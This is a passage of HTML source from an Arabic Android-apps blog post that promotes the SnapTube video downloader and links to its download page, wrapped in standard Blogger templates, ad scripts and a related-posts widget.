rgba(0,0,0,0.12);width:47%;margin-right:15px;height:auto;padding:0;margin-bottom:20px!important;position:relative;overflow:hidden}.related-post-style-3 .related-post-item:focus{outline:none;border:none}.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:right}.related-post-style-3 .related-post-item-thumbnail img{width:100%;height:auto!important;transition:all 1s ease-out}.related-post-item:hover .related-post-item-tooltip a{opacity:1}.related-post-item-tooltip a{color:#666!important;transition:transform .6s cubic-bezier(.175,.885,.32,1.275),opacity .3s;text-align:center;font-size:12px!important;position:relative} @media screen and (max-width:480px){.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.related-post-item-thumbnail{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.related-post-item-thumbnail:hover{opacity:.8;-webkit-transform:scale(1.1) rotate(-2deg);-moz-transform:scale(1.1) rotate(-2deg);-ms-transform:scale(1.1) rotate(-2deg);transform:scale(1.1) rotate(-2deg)}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hidden,
body#layout .invisible {
display: inherit;
}
body#layout .centered-bottom {
position: relative;
}
body#layout .section.featured-post,
body#layout .section.main,
body#layout .section.vertical-ad-container {
float: left;
width: 55%;
}
body#layout .sidebar-container {
display: inline-block;
width: 39%;
}
body#layout .centered-bottom:after {
clear: both;
content: "";
display: table;
}
body#layout .hamburger-menu,
body#layout .search {
display: none;
}
--></style>
<script async='async' src='https://www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>

<script>
window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1791?pg="+
encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
document.getElementsByTagName('head')[0].appendChild(s);
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://revenueflex.com/d/9/0/3/903b1fbfc8f24ab48d7a18df2676a03fb91c5b23.js"></script>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7125478080785594178&amp;zx=bc3e4444-9943-4fbc-9abc-063900e47a19' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7125478080785594178&amp;zx=bc3e4444-9943-4fbc-9abc-063900e47a19' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8947027401203733 -->

</head>
<body class='item-view version-1-3-0'>
<a class='skip-navigation' href='#main' tabindex='0'>
التخطي إلى المحتوى الرئيسي
</a>
<div class='page'>
<div class='page_body'>
<style>
    .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz\/s640\/2016-09-26_19-09-53.png);}
    
@media (max-width: 200px) { .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz\/w200\/2016-09-26_19-09-53.png);}}
@media (max-width: 400px) and (min-width: 201px) { .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz\/w400\/2016-09-26_19-09-53.png);}}
@media (max-width: 800px) and (min-width: 401px) { .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz\/w800\/2016-09-26_19-09-53.png);}}
@media (max-width: 1200px) and (min-width: 801px) { .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz\/w1200\/2016-09-26_19-09-53.png);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz\/w1600\/2016-09-26_19-09-53.png);}}
  </style>
<div class='bg-photo-container'>
<div class='bg-photo'></div>
</div>
<div class='centered'>
<header class='centered-top-container sticky' role='banner'>
<div class='centered-top'>
<a class='return_link' href='https://www.android-apps.madad2.com/'>
<svg class='svg-icon-24 touch-icon back-button rtl-reversible-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_back_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</a>
<div class='blog-name'>
<div class='section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<div>
<h1>
<a href='https://www.android-apps.madad2.com/'>
اندرويد عربي - برامج أندرويد مدفوعة ومجانية
</a>
</h1>
</div>
</div>
</div></div>
</div>
<div class='search'>
<button aria-label='البحث' class='search-expand touch-icon-button'>
<div class='search-expand-text'>البحث</div>
<svg class='svg-icon-24 touch-icon search-expand-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
<div class='section' id='search_top' name='Search (Top)'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<h3 class='title'>
بحث هذه المدونة الإلكترونية
</h3>
<div class='widget-content' role='search'>
<form action='https://www.android-apps.madad2.com/search' target='_top'>
<div class='search-input'>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' name='q' placeholder='بحث هذه المدونة الإلكترونية' value=''/>
</div>
<label class='search-submit-container'>
<input type='submit'/>
<svg class='svg-icon-24 touch-icon search-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</label>
</form>
</div>
</div></div>
</div>
</div>
</header>
<div class='centered-bottom'>
<main class='main-container' id='main' role='main' tabindex='-1'>
<div class='featured-post section' id='featured_post' name='Featured Post'>
</div>
<div class='main section' id='page_body' name='نص الصفحة'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947027401203733"
     crossorigin="anonymous"></script>
<!-- متجاوب متعدد -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8947027401203733"
     data-ad-slot="8756794744"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<article class='post-outer-container'>
<div class='post-outer'>
<div class='post-wrapper not-hero post-3615444610855035402 image has-labels'>
<div class='snippet-thumbnail-container'>
<div class='snippet-thumbnail post-thumb-3615444610855035402'></div>
</div>
<div class='slide'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.android-apps.madad2.com/2016/09/blog-post.html"
  },
  "headline": "التطبيق الذي يدعم جميع المواقع لتحميل الفيديو سناب تيوب","description": "امتلك تطبيق واحد يمكنك إستخدامه لجميع المواقع حيث يمكنك تحميل فيديوهات فيسبوك وانستقرام وتويتر والكثير من المواقع التي سوف نستعرضها بالص...","datePublished": "2016-09-26T10:53:00-07:00",
  "dateModified": "2016-09-26T10:53:11-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz/w1200-h630-p-k-no-nu/2016-09-26_19-09-53.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "مداد الجليد"
  }
}</script>
<div class='post-title-container'>
<a name='3615444610855035402'></a>
<h3 class='post-title entry-title'>
التطبيق الذي يدعم جميع المواقع لتحميل الفيديو سناب تيوب
</h3>
</div>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.android-apps.madad2.com/2016/09/blog-post.html'/>
<a class='timestamp-link' href='https://www.android-apps.madad2.com/2016/09/blog-post.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2016-09-26T10:53:00-07:00' title='2016-09-26T10:53:00-07:00'>
سبتمبر 26, 2016
</time>
</a>
</span>
</div>
</div>
<div class='post-share-buttons post-share-buttons-top'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-Blog1-byline-3615444610855035402' class='sharing' data-title='التطبيق الذي يدعم جميع المواقع لتحميل الفيديو سناب تيوب'>
<button aria-controls='sharing-popup-Blog1-byline-3615444610855035402' aria-label='مشاركة' class='sharing-button touch-icon-button' id='sharing-button-Blog1-byline-3615444610855035402' role='button'>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_share_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='مشاركة' class='share-buttons hidden' id='sharing-popup-Blog1-byline-3615444610855035402' role='menu'>
<li>
<span aria-label='الحصول على الرابط' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=7125478080785594178&postID=3615444610855035402&target=' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='الحصول على الرابط'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>الحصول على الرابط</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=7125478080785594178&postID=3615444610855035402&target=facebook' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=7125478080785594178&postID=3615444610855035402&target=twitter' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=7125478080785594178&postID=3615444610855035402&target=pinterest' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='بريد إلكتروني' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=7125478080785594178&postID=3615444610855035402&target=email' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='بريد إلكتروني'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>بريد إلكتروني</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='مشاركة في التطبيقات الأخرى' class='sharing-platform-button sharing-element-other' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة في التطبيقات الأخرى'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>التطبيقات الأخرى</span>
</span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-3615444610855035402'>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz/s1600/2016-09-26_19-09-53.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="380" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz/s640/2016-09-26_19-09-53.png" width="640" /></a></div>
<br />
امتلك تطبيق واحد يمكنك إستخدامه لجميع المواقع حيث يمكنك تحميل فيديوهات فيسبوك وانستقرام وتويتر والكثير من المواقع التي سوف نستعرضها بالصورة أدناه<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaP2lzSmbrEYsfcItNs12ewauO8uDP0AscRSlI4n__i2IbPtnFjN_SQXuPebeykaJh_BiZ7RkuKgu8R3MI9XDtIxEvfSIgUDOA1xQqJMCiOhHtYCq4Selju-dZNSNYrJdMJpbkBLpNOVXq/s1600/2016-09-26_19-57-44.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="232" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaP2lzSmbrEYsfcItNs12ewauO8uDP0AscRSlI4n__i2IbPtnFjN_SQXuPebeykaJh_BiZ7RkuKgu8R3MI9XDtIxEvfSIgUDOA1xQqJMCiOhHtYCq4Selju-dZNSNYrJdMJpbkBLpNOVXq/s400/2016-09-26_19-57-44.png" width="400" /></a></div>
<br />
تطبيق سناب تيوب يتيح لكم تحميل جميع الفيديوهات من المواقع الإجتماعية بالإضافة إلى الموسيقى وكل هذه &nbsp;المواقع المستعرضة اعلاه يمكنك تنزيل الفيديوهات من خلال هذا التطبيق الحصري.<br />
<br />
يمكنكم الحصول على أحدث نسخة للتطبيق<b><a href="http://www.snaptubeapp.com/ar/downloading/release?xhr=true" target="_blank"> من هنا</a></b><br />
<br /></div>
</div>
<div class='related-post' id='related-post'></div>
<script type='text/javascript'>
var labelArray = [
"التطبيقات الخاصة بالتحميل",

"التطبيقات الخاصة بالتواصل الإجتماعي",

"برامج",

"برامج للهواتف الاندرويد",

"Android",

"applications",
];
var relatedPostConfig = {
homePage: "https://www.android-apps.madad2.com/",
widgetTitle: "<h4><i class='fa fa-bookmark'></i> مواضيع ذات الصلة</h4>",
numPosts: 6,
summaryLength: 370,
titleLength: "auto",
thumbnailSize: 300,
noImage: "[data-uri]",
containerId: "related-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.madad2.com/",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);
//]]>
</script>
<div class='post-footer container'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='byline post-labels'>
<span class='byline-label'>
</span>
<a href='https://www.android-apps.madad2.com/search/label/%D8%A7%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AD%D9%85%D9%8A%D9%84' rel='tag'>التطبيقات الخاصة بالتحميل</a>
<a href='https://www.android-apps.madad2.com/search/label/%D8%A7%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AA%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%A5%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A' rel='tag'>التطبيقات الخاصة بالتواصل الإجتماعي</a>
<a href='https://www.android-apps.madad2.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' rel='tag'>برامج</a>
<a href='https://www.android-apps.madad2.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC%20%D9%84%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81%20%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' rel='tag'>برامج للهواتف الاندرويد</a>
<a href='https://www.android-apps.madad2.com/search/label/Android' rel='tag'>Android</a>
<a href='https://www.android-apps.madad2.com/search/label/applications' rel='tag'>applications</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
<div class='post-share-buttons post-share-buttons-bottom'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-Blog1-byline-3615444610855035402' class='sharing' data-title='التطبيق الذي يدعم جميع المواقع لتحميل الفيديو سناب تيوب'>
<button aria-controls='sharing-popup-Blog1-byline-3615444610855035402' aria-label='مشاركة' class='sharing-button touch-icon-button' id='sharing-button-Blog1-byline-3615444610855035402' role='button'>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_share_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='مشاركة' class='share-buttons hidden' id='sharing-popup-Blog1-byline-3615444610855035402' role='menu'>
<li>
<span aria-label='الحصول على الرابط' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=7125478080785594178&postID=3615444610855035402&target=' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='الحصول على الرابط'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>الحصول على الرابط</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=7125478080785594178&postID=3615444610855035402&target=facebook' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=7125478080785594178&postID=3615444610855035402&target=twitter' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=7125478080785594178&postID=3615444610855035402&target=pinterest' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='بريد إلكتروني' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=7125478080785594178&postID=3615444610855035402&target=email' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='بريد إلكتروني'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>بريد إلكتروني</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='مشاركة في التطبيقات الأخرى' class='sharing-platform-button sharing-element-other' data-url='https://www.android-apps.madad2.com/2016/09/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة في التطبيقات الأخرى'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>التطبيقات الأخرى</span>
</span>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div></div>
</main>
<div class='vertical-ad-container no-items section' id='ads' name='الإعلانات'></div>
<aside class='sidebar-container container' role='complementary'>
<div class='no-items section' id='sidebar_item' name='Sidebar (Item Page)'>
</div>
</aside>
<!-- close sidebar-container -->
</div>
<!-- close centered-bottom -->
</div>
<!-- close centered -->
</div>
<!-- close page_body -->
<footer class='footer section' id='footer' name='التذييل'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
&#8207;يتم التشغيل بواسطة Blogger
</a>
</div>
<div class='copyright'>جميع الحقوق محفوظة حقوق الطبع والنشر 2018</div>
</div>
</div></footer>
</div>
<script type="text/javascript" src="https://resources.blogblog.com/blogblog/data/res/2324045990-vegeclub_compiled.js" async="true"></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6xhZ88k089Hq3tNWGvuEBIRVpvuA:1768846317168';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7125478080785594178','//www.android-apps.madad2.com/2016/09/blog-post.html','7125478080785594178');
